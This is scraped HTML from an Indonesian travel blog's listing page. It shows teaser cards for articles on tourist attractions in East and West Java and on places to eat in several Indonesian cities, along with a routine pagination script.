		<div class="term-badges floated"><span class="term-badge term-75"><a href="category/uncategorized/wisata-indonesia/wisata-jawa-timur/wisata-bojonegoro/">Wisata Bojonegoro</a></span></div>		<a alt="Wisata Selfie Bukit Tono" title="Ini Dia 30 Tempat Wisata di Bojonegoro Jawa Timur Terpopuler" data-src="wp-content/uploads/2016/10/Wisata-Selfie-Bukit-Tono-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2016\/10\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Wisata-Selfie-Bukit-Tono-210x136.jpg&quot;,&quot;279&quot;:&quot;Wisata-Selfie-Bukit-Tono-279x220.jpg&quot;,&quot;357&quot;:&quot;Wisata-Selfie-Bukit-Tono-357x210.jpg&quot;,&quot;588&quot;:&quot;Wisata-Selfie-Bukit-Tono-588x430.jpg&quot;}}" class="img-holder" href="tempat-wisata-di-bojonegoro-jawa-timur/"></a>
			</div>
<h2 class="title">	<a href="tempat-wisata-di-bojonegoro-jawa-timur/" class="post-title post-url">
		Ini Dia 30 Tempat Wisata di Bojonegoro Jawa Timur Terpopuler	</a>
</h2>		<div class="post-meta">
							<a href="author/tempatwisata/" title="Browse Author Articles" class="post-author-a">
					<i class="post-author author">
						tempatwisata					</i>
				</a>
							<span class="time"><time class="post-published updated" datetime="2017-09-14T13:17:56+00:00">Sep 14, 2017</time></span>
				<a href="tempat-wisata-di-bojonegoro-jawa-timur/#comments" title="Leave a comment on: “Ini Dia 30 Tempat Wisata di Bojonegoro Jawa Timur Terpopuler”" class="comments"><i class="fa fa-comments-o"></i> 2</a>		</div>
			<div class="post-summary">
		Tempat wisata di Bojonegoro Jawa Timur – Berbicara mengenai tempat wisata di Jawa Timur, Kabupaten Bojonegoro &hellip;	</div>
	</article>
					</div>
								</div>
		</div>
		<div class="row">
			<div class="col-lg-12">
					<div class="listing listing-thumbnail listing-tb-1 clearfix columns-2">
		<article class="post-11173 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-43">
	<div class="featured">
		<a alt="Dam Karet Sungai Brantas" title="39 Tempat Wisata di Jombang yang Wajib Anda Kunjungi" data-src="wp-content/uploads/2017/09/Dam-Karet-Sungai-Brantas-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2017\/09\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Dam-Karet-Sungai-Brantas-86x64.jpg&quot;,&quot;210&quot;:&quot;Dam-Karet-Sungai-Brantas-210x136.jpg&quot;}}" class="img-holder" href="tempat-wisata-di-jombang-dan-sekitarnya/"></a>
			</div>
<h2 class="title">	<a href="tempat-wisata-di-jombang-dan-sekitarnya/" class="post-url post-title">
		39 Tempat Wisata di Jombang yang Wajib Anda Kunjungi	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2017-09-04T14:14:58+00:00">Sep 4, 2017</time></span>
						</div>
			</article>
	<article class="post-3733 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-43">
	<div class="featured">
		<a alt="gumul-paradise-island" title="38 Tempat Wisata di Kediri Jawa Timur dan Sekitarnya" data-src="wp-content/uploads/2016/12/Gumul-Paradise-Island.jpg" class="img-holder" href="tempat-wisata-di-kediri/"></a>
			</div>
<h2 class="title">	<a href="tempat-wisata-di-kediri/" class="post-url post-title">
		38 Tempat Wisata di Kediri Jawa Timur dan Sekitarnya	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2017-08-01T16:15:31+00:00">Aug 1, 2017</time></span>
						</div>
			</article>
	<article class="post-4026 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-43">
	<div class="featured">
		<a alt="Pemandian Rembangan Jember" title="45 Tempat Wisata Terbaik di Jember dan Sekitarnya" data-src="wp-content/uploads/2017/07/Pemandian-Rembangan-Jember-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2017\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Pemandian-Rembangan-Jember-86x64.jpg&quot;,&quot;210&quot;:&quot;Pemandian-Rembangan-Jember-210x136.jpg&quot;}}" class="img-holder" href="tempat-wisata-di-jember/"></a>
			</div>
<h2 class="title">	<a href="tempat-wisata-di-jember/" class="post-url post-title">
		45 Tempat Wisata Terbaik di Jember dan Sekitarnya	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2017-07-31T14:52:37+00:00">Jul 31, 2017</time></span>
						</div>
			</article>
	<article class="post-2131 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-77">
	<div class="featured">
		<a title="40 Tempat Wisata di Gresik yang Memukau Pengunjung" data-src="wp-content/uploads/2016/10/Bukit-Jamur.png" class="img-holder" href="tempat-wisata-di-gresik/"></a>
			</div>
<h2 class="title">	<a href="tempat-wisata-di-gresik/" class="post-url post-title">
		40 Tempat Wisata di Gresik yang Memukau Pengunjung	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2017-07-31T14:30:20+00:00">Jul 31, 2017</time></span>
						</div>
			</article>
	<article class="post-4028 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-76">
	<div class="featured">
		<a alt="Bendungan Sampean Baru" title="36 Tempat Wisata Tersembunyi di Bondowoso dan Sekitarnya" data-src="wp-content/uploads/2016/12/Bendungan-Sampean-Baru-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2016\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Bendungan-Sampean-Baru-86x64.jpg&quot;,&quot;210&quot;:&quot;Bendungan-Sampean-Baru-210x136.jpg&quot;}}" class="img-holder" href="tempat-wisata-di-bondowoso/"></a>
			</div>
<h2 class="title">	<a href="tempat-wisata-di-bondowoso/" class="post-url post-title">
		36 Tempat Wisata Tersembunyi di Bondowoso dan Sekitarnya	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2017-07-28T15:42:52+00:00">Jul 28, 2017</time></span>
						</div>
			</article>
	<article class="post-3609 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-71">
	<div class="featured">
		<a alt="g-land" title="62 Tempat Wisata di Banyuwangi Jawa Timur Terupdate" data-src="wp-content/uploads/2016/12/G-Land.jpg" class="img-holder" href="tempat-wisata-di-banyuwangi/"></a>
			</div>
<h2 class="title">	<a href="tempat-wisata-di-banyuwangi/" class="post-url post-title">
		62 Tempat Wisata di Banyuwangi Jawa Timur Terupdate	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2017-07-24T11:00:21+00:00">Jul 24, 2017</time></span>
						</div>
			</article>
	</div>
				</div>
		</div>
	</div>
		</div>
		<div class="bs-pagination bs-simple-pagination simple_numbered main-term-37 clearfix">
			<script>var bs_ajax_paginate_1375687782 = '{"query":{"category":"-46,37","tag":"","taxonomy":"","post_ids":"","post_type":"","count":"8","order_by":"date","order":"DESC","time_filter":"","offset":"","style":"listing-mix-2-1","cats-tags-condition":"and","cats-condition":"in","tags-condition":"in","featured_image":"0","ignore_sticky_posts":"1","author_ids":"","disable_duplicate":"","paginate":"simple_numbered","pagination-show-label":"0","listing-settings":"","override-listing-settings":"0","_layout":{"state":"1|1|1","page":"2-col-right"}},"type":"bs_post_listing","view":"Publisher_Mix_Listing_2_1_Shortcode","current_page":1,"ajax_url":"/","remove_duplicates":"0","query-main-term":"37","pagination-show-label":"0","paginate":"simple_numbered","override-listing-settings":"0","listing-settings":"","_layout":{"state":"1|1|1","page":"2-col-right"},"_bs_pagin_token":"313054a"}';</script><div class="pagination bs-numbered-pagination" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement/Pagination"><span class="page-numbers current">1</span>
<a class="page-numbers" href="page/2/">2</a>
<a class="page-numbers" href="page/3/">3</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="page/17/">17</a>
<a class="next page-numbers" href="page/2/">Next <i class="fa fa-angle-right"></i></a></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class=" bs-listing bs-listing-listing-tall-2 bs-listing-single-tab pagination-animate">			<h3 class="section-heading sh-t2 sh-s1 main-term-36">
									<a href="category/uncategorized/wisata-indonesia/wisata-jawa-barat/" class="main-link">
							<span class="h-text main-term-36">
								Wisata Jawa Barat							</span>
					</a>
			</h3>
			<div class="bs-slider-items-container" data-slider-animation-speed="750" data-slider-autoplay="1" data-slider-control-dots="off" data-slider-control-next-prev="style-1" data-autoplayspeed="3000">		<div class="bs-pagination-wrapper main-term-36 slider bs-slider-first-item bs-slider-item bs-items-3">
			<div class="listing listing-tall listing-tall-2 clearfix   columns-3">
		<article class="post-11369 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-tall listing-item-tall-2 main-term-126">
	<div class="featured clearfix">
		<div class="term-badges floated"><span class="term-badge term-126"><a href="category/uncategorized/wisata-indonesia/wisata-jawa-barat/wisata-bandung/">Wisata Bandung</a></span></div>		<a alt="Grace Rose Farm Bandung Tempat Wisata" title="Grace Rose Farm Bandung, Tempat Wisata Unik Si Cantik Mawar" data-src="wp-content/uploads/2019/07/grace-rose-farm-bandung-header-368x445.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2019\/07\/&quot;,&quot;sizes&quot;:{&quot;180&quot;:&quot;grace-rose-farm-bandung-header-180x217.jpg&quot;,&quot;267&quot;:&quot;grace-rose-farm-bandung-header-267x322.jpg&quot;,&quot;368&quot;:&quot;grace-rose-farm-bandung-header-368x445.jpg&quot;}}" class="img-holder" href="grace-rose-farm-bandung-tempat-wisata-mawar/"></a>
			</div>
<h2 class="title">	<a href="grace-rose-farm-bandung-tempat-wisata-mawar/" class="post-title post-url">
		Grace Rose Farm Bandung, Tempat Wisata Unik Si Cantik&hellip;	</a>
</h2>		<div class="post-meta">
							<a href="author/vjoan/" title="Browse Author Articles" class="post-author-a">
					<i class="post-author author">
						V Joan					</i>
				</a>
							<span class="time"><time class="post-published updated" datetime="2019-07-30T00:41:59+00:00">Jul 30, 2019</time></span>
				<a href="grace-rose-farm-bandung-tempat-wisata-mawar/#respond" title="Leave a comment on: “Grace Rose Farm Bandung, Tempat Wisata Unik Si Cantik Mawar”" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
			</article>
	<article class="post-11287 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-tall listing-item-tall-2 main-term-44">
	<div class="featured clearfix">
		<div class="term-badges floated"><span class="term-badge term-44"><a href="category/hotel-indonesia/">Hotel Indonesia</a></span></div>		<a alt="Farmhouse lembang, Bandung" title="Top List Wisata Keluarga Di Daerah Bandung" data-src="" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2017\/11\/&quot;,&quot;sizes&quot;:{&quot;180&quot;:&quot;Farmhouse-lembang-Bandung-180x217.png&quot;,&quot;267&quot;:&quot;Farmhouse-lembang-Bandung-267x322.png&quot;,&quot;368&quot;:&quot;Farmhouse-lembang-Bandung-368x445.png&quot;}}" class="img-holder" href="top-list-wisata-keluarga-di-daerah-bandung/"></a>
			</div>
<h2 class="title">	<a href="top-list-wisata-keluarga-di-daerah-bandung/" class="post-title post-url">
		Top List Wisata Keluarga Di Daerah Bandung	</a>
</h2>		<div class="post-meta">
							<a href="author/tempatwisata/" title="Browse Author Articles" class="post-author-a">
					<i class="post-author author">
						tempatwisata					</i>
				</a>
							<span class="time"><time class="post-published updated" datetime="2017-11-13T05:21:52+00:00">Nov 13, 2017</time></span>
				<a href="top-list-wisata-keluarga-di-daerah-bandung/#respond" title="Leave a comment on: “Top List Wisata Keluarga Di Daerah Bandung”" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
			</article>
	<article class="post-8800 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-tall listing-item-tall-2 main-term-126">
	<div class="featured clearfix">
		<div class="term-badges floated"><span class="term-badge term-126"><a href="category/uncategorized/wisata-indonesia/wisata-jawa-barat/wisata-bandung/">Wisata Bandung</a></span></div>		<a alt="Jalan Asia Afrika Bandung Tempo Dulu" title="Spot Terbaik Fotografi Bandung Tempo Dulu yang Eksotik" data-src="wp-content/uploads/2017/07/Jalan-Asia-Afrika-Bandung-Tempo-Dulu-368x445.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2017\/07\/&quot;,&quot;sizes&quot;:{&quot;180&quot;:&quot;Jalan-Asia-Afrika-Bandung-Tempo-Dulu-180x217.jpg&quot;,&quot;267&quot;:&quot;Jalan-Asia-Afrika-Bandung-Tempo-Dulu-267x322.jpg&quot;,&quot;368&quot;:&quot;Jalan-Asia-Afrika-Bandung-Tempo-Dulu-368x445.jpg&quot;}}" class="img-holder" href="bandung-tempo-dulu/"></a>
			</div>
<h2 class="title">	<a href="bandung-tempo-dulu/" class="post-title post-url">
		Spot Terbaik Fotografi Bandung Tempo Dulu yang Eksotik	</a>
</h2>		<div class="post-meta">
							<a href="author/tempatwisata/" title="Browse Author Articles" class="post-author-a">
					<i class="post-author author">
						tempatwisata					</i>
				</a>
							<span class="time"><time class="post-published updated" datetime="2017-07-27T19:09:52+00:00">Jul 27, 2017</time></span>
				<a href="bandung-tempo-dulu/#comments" title="Leave a comment on: “Spot Terbaik Fotografi Bandung Tempo Dulu yang Eksotik”" class="comments"><i class="fa fa-comments-o"></i> 1</a>		</div>
			</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-36 slider  bs-slider-item bs-items-3">
			<div class="listing listing-tall listing-tall-2 clearfix   columns-3">
		<article class="post-8794 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-tall listing-item-tall-2 main-term-126">
	<div class="featured clearfix">
		<div class="term-badges floated"><span class="term-badge term-126"><a href="category/uncategorized/wisata-indonesia/wisata-jawa-barat/wisata-bandung/">Wisata Bandung</a></span></div>		<a alt="Tiket Masuk Curug Cinulang" title="Lokasi, Tiket Masuk dan Mitos Curug Cinulang Cicalengka Bandung" data-src="wp-content/uploads/2017/07/Tiket-Masuk-Curug-Cinulang-368x445.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2017\/07\/&quot;,&quot;sizes&quot;:{&quot;180&quot;:&quot;Tiket-Masuk-Curug-Cinulang-180x217.jpg&quot;,&quot;267&quot;:&quot;Tiket-Masuk-Curug-Cinulang-267x322.jpg&quot;,&quot;368&quot;:&quot;Tiket-Masuk-Curug-Cinulang-368x445.jpg&quot;}}" class="img-holder" href="curug-cinulang-bandung/"></a>
			</div>
<h2 class="title">	<a href="curug-cinulang-bandung/" class="post-title post-url">
		Lokasi, Tiket Masuk dan Mitos Curug Cinulang Cicalengka&hellip;	</a>
</h2>		<div class="post-meta">
							<a href="author/tempatwisata/" title="Browse Author Articles" class="post-author-a">
					<i class="post-author author">
						tempatwisata					</i>
				</a>
							<span class="time"><time class="post-published updated" datetime="2017-07-25T15:13:04+00:00">Jul 25, 2017</time></span>
				<a href="curug-cinulang-bandung/#respond" title="Leave a comment on: “Lokasi, Tiket Masuk dan Mitos Curug Cinulang Cicalengka Bandung”" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
			</article>
	<article class="post-8791 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-tall listing-item-tall-2 main-term-126">
	<div class="featured clearfix">
		<div class="term-badges floated"><span class="term-badge term-126"><a href="category/uncategorized/wisata-indonesia/wisata-jawa-barat/wisata-bandung/">Wisata Bandung</a></span></div>		<a alt="Villa Ciung Wanara Bandung" title="Cerita Legenda, Villa dan Hotel di Jalan Ciung Wanara Bandung" data-src="wp-content/uploads/2017/07/Villa-Ciung-Wanara-Bandung-368x427.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2017\/07\/&quot;,&quot;sizes&quot;:{&quot;180&quot;:&quot;Villa-Ciung-Wanara-Bandung-180x217.jpg&quot;,&quot;267&quot;:&quot;Villa-Ciung-Wanara-Bandung-267x322.jpg&quot;,&quot;368&quot;:&quot;Villa-Ciung-Wanara-Bandung-368x427.jpg&quot;}}" class="img-holder" href="ciung-wanara-bandung/"></a>
			</div>
<h2 class="title">	<a href="ciung-wanara-bandung/" class="post-title post-url">
		Cerita Legenda, Villa dan Hotel di Jalan Ciung Wanara&hellip;	</a>
</h2>		<div class="post-meta">
							<a href="author/tempatwisata/" title="Browse Author Articles" class="post-author-a">
					<i class="post-author author">
						tempatwisata					</i>
				</a>
							<span class="time"><time class="post-published updated" datetime="2017-07-24T17:01:49+00:00">Jul 24, 2017</time></span>
				<a href="ciung-wanara-bandung/#respond" title="Leave a comment on: “Cerita Legenda, Villa dan Hotel di Jalan Ciung Wanara Bandung”" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
			</article>
	<article class="post-8836 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-tall listing-item-tall-2 main-term-43">
	<div class="featured clearfix">
		<div class="term-badges floated"><span class="term-badge term-43"><a href="category/uncategorized/wisata-indonesia/">Wisata Indonesia</a></span></div>		<a alt="Harga Tiket Masuk Pantai Pelabuhan Ratu" title="Sejarah, Harga Tiket dan Hotel di Pantai Pelabuhan Ratu Sukabumi" data-src="wp-content/uploads/2017/07/Harga-Tiket-Masuk-Pantai-Pelabuhan-Ratu-368x393.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2017\/07\/&quot;,&quot;sizes&quot;:{&quot;180&quot;:&quot;Harga-Tiket-Masuk-Pantai-Pelabuhan-Ratu-180x217.jpg&quot;,&quot;267&quot;:&quot;Harga-Tiket-Masuk-Pantai-Pelabuhan-Ratu-267x322.jpg&quot;,&quot;368&quot;:&quot;Harga-Tiket-Masuk-Pantai-Pelabuhan-Ratu-368x393.jpg&quot;}}" class="img-holder" href="pantai-pelabuhan-ratu-sukabumi/"></a>
			</div>
<h2 class="title">	<a href="pantai-pelabuhan-ratu-sukabumi/" class="post-title post-url">
		Sejarah, Harga Tiket dan Hotel di Pantai Pelabuhan Ratu&hellip;	</a>
</h2>		<div class="post-meta">
							<a href="author/tempatwisata/" title="Browse Author Articles" class="post-author-a">
					<i class="post-author author">
						tempatwisata					</i>
				</a>
							<span class="time"><time class="post-published updated" datetime="2017-07-21T14:10:41+00:00">Jul 21, 2017</time></span>
				<a href="pantai-pelabuhan-ratu-sukabumi/#respond" title="Leave a comment on: “Sejarah, Harga Tiket dan Hotel di Pantai Pelabuhan Ratu Sukabumi”" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
			</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-36 slider  bs-slider-item bs-items-3">
			<div class="listing listing-tall listing-tall-2 clearfix   columns-3">
		<article class="post-8796 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-tall listing-item-tall-2 main-term-126">
	<div class="featured clearfix">
		<div class="term-badges floated"><span class="term-badge term-126"><a href="category/uncategorized/wisata-indonesia/wisata-jawa-barat/wisata-bandung/">Wisata Bandung</a></span></div>		<a alt="Sejarah Caringin Tilu Lembang" title="Sejarah, Alamat dan Keindahan Caringin Tilu Bandung" data-src="wp-content/uploads/2017/07/Sejarah-Caringin-Tilu-Lembang-368x443.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2017\/07\/&quot;,&quot;sizes&quot;:{&quot;180&quot;:&quot;Sejarah-Caringin-Tilu-Lembang-180x217.jpg&quot;,&quot;267&quot;:&quot;Sejarah-Caringin-Tilu-Lembang-267x322.jpg&quot;,&quot;368&quot;:&quot;Sejarah-Caringin-Tilu-Lembang-368x443.jpg&quot;}}" class="img-holder" href="caringin-tilu-bandung/"></a>
			</div>
<h2 class="title">	<a href="caringin-tilu-bandung/" class="post-title post-url">
		Sejarah, Alamat dan Keindahan Caringin Tilu Bandung	</a>
</h2>		<div class="post-meta">
							<a href="author/tempatwisata/" title="Browse Author Articles" class="post-author-a">
					<i class="post-author author">
						tempatwisata					</i>
				</a>
							<span class="time"><time class="post-published updated" datetime="2017-07-20T12:53:15+00:00">Jul 20, 2017</time></span>
				<a href="caringin-tilu-bandung/#comments" title="Leave a comment on: “Sejarah, Alamat dan Keindahan Caringin Tilu Bandung”" class="comments"><i class="fa fa-comments-o"></i> 1</a>		</div>
			</article>
	<article class="post-8001 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-tall listing-item-tall-2 main-term-43">
	<div class="featured clearfix">
		<div class="term-badges floated"><span class="term-badge term-43"><a href="category/uncategorized/wisata-indonesia/">Wisata Indonesia</a></span></div>		<a alt="Sejarah dan Mitos di Situ Gede Tasikmalaya Jawa Barat" title="Obyek Wisata Alam Situ Gede Tasikmalaya Jabar" data-src="wp-content/uploads/2017/05/Sejarah-dan-Mitos-di-Situ-Gede-Tasikmalaya-Jawa-Barat.jpg" class="img-holder" href="situ-gede-tasikmalaya/"></a>
			</div>
<h2 class="title">	<a href="situ-gede-tasikmalaya/" class="post-title post-url">
		Obyek Wisata Alam Situ Gede Tasikmalaya Jabar	</a>
</h2>		<div class="post-meta">
							<a href="author/tempatwisata/" title="Browse Author Articles" class="post-author-a">
					<i class="post-author author">
						tempatwisata					</i>
				</a>
							<span class="time"><time class="post-published updated" datetime="2017-05-06T17:00:23+00:00">May 6, 2017</time></span>
				<a href="situ-gede-tasikmalaya/#respond" title="Leave a comment on: “Obyek Wisata Alam Situ Gede Tasikmalaya Jabar”" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
			</article>
	<article class="post-8003 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-tall listing-item-tall-2 main-term-43">
	<div class="featured clearfix">
		<div class="term-badges floated"><span class="term-badge term-43"><a href="category/uncategorized/wisata-indonesia/">Wisata Indonesia</a></span></div>		<a alt="Lokasi dan Jalan Menuju Curug Sawer Tasikmalaya" title="Keindahan Tiada Tara di Curug Sawer Tasikmalaya" data-src="wp-content/uploads/2017/05/Lokasi-dan-Jalan-Menuju-Curug-Sawer-Tasikmalaya.jpg" class="img-holder" href="curug-sawer-tasikmalaya/"></a>
			</div>
<h2 class="title">	<a href="curug-sawer-tasikmalaya/" class="post-title post-url">
		Keindahan Tiada Tara di Curug Sawer Tasikmalaya	</a>
</h2>		<div class="post-meta">
							<a href="author/tempatwisata/" title="Browse Author Articles" class="post-author-a">
					<i class="post-author author">
						tempatwisata					</i>
				</a>
							<span class="time"><time class="post-published updated" datetime="2017-05-06T12:00:23+00:00">May 6, 2017</time></span>
				<a href="curug-sawer-tasikmalaya/#respond" title="Leave a comment on: “Keindahan Tiada Tara di Curug Sawer Tasikmalaya”" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
			</article>
	</div>
			</div>
		<div class="bs-slider-controls main-term-36"><div class="bs-control-nav  bs-control-nav-style-1"></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class=" bs-listing bs-listing-listing-thumbnail-1 bs-listing-single-tab pagination-animate">			<h3 class="section-heading sh-t2 sh-s1 main-term-45">
									<a href="category/wisata-kuliner/" class="main-link">
							<span class="h-text main-term-45">
								Wisata Kuliner							</span>
					</a>
			</h3>
					<div class="bs-pagination-wrapper main-term-45 next_prev bs-slider-first-item">
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-2">
		<article class="post-4765 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-43">
	<div class="featured">
		<a alt="Kedai Soto Ibu Rahayu" title="8 Tempat Makan Enak di Puncak Bogor untuk Keluarga" data-src="wp-content/uploads/2017/01/Kedai-Soto-Ibu-Rahayu.jpg" class="img-holder" href="tempat-makan-enak-di-bogor/"></a>
			</div>
<h2 class="title">	<a href="tempat-makan-enak-di-bogor/" class="post-url post-title">
		8 Tempat Makan Enak di Puncak Bogor untuk Keluarga	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2017-01-26T06:00:22+00:00">Jan 26, 2017</time></span>
						</div>
			</article>
	<article class="post-4763 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-43">
	<div class="featured">
		<a alt="Eat Happens" title="8 Tempat Makan Enak dan Murah di Jakarta yang Romantis" data-src="wp-content/uploads/2017/01/Eat-Happens.jpg" class="img-holder" href="tempat-makan-enak-di-jakarta/"></a>
			</div>
<h2 class="title">	<a href="tempat-makan-enak-di-jakarta/" class="post-url post-title">
		8 Tempat Makan Enak dan Murah di Jakarta yang Romantis	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2017-01-25T20:00:51+00:00">Jan 25, 2017</time></span>
						</div>
			</article>
	<article class="post-4761 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-43">
	<div class="featured">
		<a alt="Sapu Lidi" title="7 Tempat Makan Enak di Bandung yang Enak dan Murah" data-src="wp-content/uploads/2017/01/Sapu-Lidi-1.jpg" class="img-holder" href="tempat-makan-enak-di-bandung/"></a>
			</div>
<h2 class="title">	<a href="tempat-makan-enak-di-bandung/" class="post-url post-title">
		7 Tempat Makan Enak di Bandung yang Enak dan Murah	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2017-01-25T18:00:22+00:00">Jan 25, 2017</time></span>
						</div>
			</article>
	<article class="post-4779 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-43">
	<div class="featured">
		<a alt="Soto Kesawan Enak Tenan" title="8 Daftar Tempat Makan Paling Enak di Medan" data-src="wp-content/uploads/2017/01/Soto-Kesawan-Enak-Tenan.jpg" class="img-holder" href="tempat-makan-enak-di-medan/"></a>
			</div>
<h2 class="title">	<a href="tempat-makan-enak-di-medan/" class="post-url post-title">
		8 Daftar Tempat Makan Paling Enak di Medan	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2017-01-23T20:00:18+00:00">Jan 23, 2017</time></span>
						</div>
			</article>
	<article class="post-4781 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-65">
	<div class="featured">
		<a alt="Café de Dapoer" title="Rekomended 5 Daftar Tempat Makan Enak dan Halal di Bali" data-src="wp-content/uploads/2017/01/Café-de-Dapoer.jpg" class="img-holder" href="tempat-makan-enak-di-bali/"></a>
			</div>
<h2 class="title">	<a href="tempat-makan-enak-di-bali/" class="post-url post-title">
		Rekomended 5 Daftar Tempat Makan Enak dan Halal di Bali	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2017-01-23T18:00:51+00:00">Jan 23, 2017</time></span>
						</div>
			</article>
	<article class="post-4778 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-43">
	<div class="featured">
		<a alt="Rawon" title="9 Tempat Makan Enak Murah di Surabaya yang Romantis" data-src="wp-content/uploads/2017/01/Rawon.jpg" class="img-holder" href="tempat-makan-enak-di-surabaya/"></a>
			</div>
<h2 class="title">	<a href="tempat-makan-enak-di-surabaya/" class="post-url post-title">
		9 Tempat Makan Enak Murah di Surabaya yang Romantis	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2017-01-23T13:00:14+00:00">Jan 23, 2017</time></span>
						</div>
			</article>
	<article class="post-4780 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-43">
	<div class="featured">
		<a alt="Pesta Keboen" title="6 Tempat Makan Enak dan Murah di Semarang yang Romantis" data-src="wp-content/uploads/2017/01/Pesta-Keboen.jpg" class="img-holder" href="tempat-makan-enak-di-semarang/"></a>
			</div>
<h2 class="title">	<a href="tempat-makan-enak-di-semarang/" class="post-url post-title">
		6 Tempat Makan Enak dan Murah di Semarang yang Romantis	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2017-01-23T10:00:29+00:00">Jan 23, 2017</time></span>
						</div>
			</article>
	<article class="post-4769 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-43">
	<div class="featured">
		<a alt="Gudheg yu DJum" title="7 Tempat Makan Paling Enak di Jogja Harga Mahasiswa" data-src="wp-content/uploads/2017/01/Gudheg-yu-DJum.jpg" class="img-holder" href="tempat-makan-enak-di-jogja/"></a>
			</div>
<h2 class="title">	<a href="tempat-makan-enak-di-jogja/" class="post-url post-title">
		7 Tempat Makan Paling Enak di Jogja Harga Mahasiswa	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2017-01-23T06:00:16+00:00">Jan 23, 2017</time></span>
						</div>
			</article>
	</div>
			</div>
		<div class="bs-pagination bs-ajax-pagination next_prev main-term-45 clearfix">
